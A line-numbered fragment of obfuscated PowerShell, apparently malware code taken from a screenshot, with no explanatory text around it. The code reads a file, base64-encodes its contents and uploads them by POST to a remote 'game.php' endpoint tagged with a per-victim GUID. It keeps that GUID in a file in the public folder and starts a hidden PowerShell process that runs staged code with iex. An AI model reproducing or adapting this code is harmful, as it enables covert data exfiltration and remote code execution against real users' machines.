 125 try{
126 $EbeEcWePADg5oNw = $mckp8MDgEWj_Jl_NR9 + ('{2}{0}{1}'-f'hp?New','sIID=','game.p') + $tNsQfv1Bec4Lt;
127 $KxJgElpfpKqkLfBOB = gc $mGXLQZabQB;
128 $KXJgElPfPkqKLfBOB = ($KXjGElpFpKQkLFbOb | out-string);
129 $Duv6OpnZ = [System.Text.Encoding]::UTF8.GetBytes($kxJGElpfpkqklfBoB);
130 $TAeRZGJn = [Convert]::ToBase64String($duv6opnz);
131 $Ws6vEpluAp4Mu6FtEJ = [System.Text.Encoding]::UTF8.GetBytes($tAERZgjn);
132 $c5xXNdjMdPq = $wSYXm9enmSKW0bjM8FJ.UploadData($EbeecwepAdg5ONW,('{1}{0}'-f'ST','PO'),$Ws6vEPluAp4Mu6FteJ);
133 $KASlM202B2Srsce1N=[System.Text.Encoding]::ASCII.GetString($C5xXnDjMDpq);
134 $kaSlm202B2SrSCe1N = $KAsLm202B2Srsce1n.trim();
135 $KAsLm202B2SrScE1N.length;
136 if($KAslm202B2SrSCe1n -eq (13 - 2)){
137 break;
138 }
139 }catch{
140 $g4jBww_cMu = $_.Exception;
141 }
142 }
143 }
144 if((Test-Path $env:public"\Retn.dat ") -eq $truE){
145 gc $EnV:public"\Retn.dat " | forEach-Object{
146 if ($_ -ne ('{1}{0}{4}{2}{3}'-f'wn','do','ad','ed','lo')){
147 $TnsqFV1beC4lT = $_;
148 }
149 }
150 }else{
151 $tNsqFv1Bec4lt = [guid]::newguid();
152 new-Item $ENV:public"\Retn.dat " -type file;
153 add-content -path $ENV:public"\Retn.dat " -value $tnSqfV1BEC4Lt;
154 }
155
156 function dfy5mNhF9SK4O8p631F(){
157 start-process powershell -ArgumentList ('{1}{5}{7}{6}{3}{4}{0}{8}{2}'-f"'\Dr",' - w ',"t')",'v:pu','blic','1 ie',' $en','x(gc','i.da');
158 }
159
160 if((Test-Path $EnV:public"\ace.log ") -eq $TRuE){
161 dfY5mnHF9Sk4o8P631f;
162 }else{
163 CjZ6mY61q0Q;u7NgGtXoTGUi_aDvhOB8;
164 }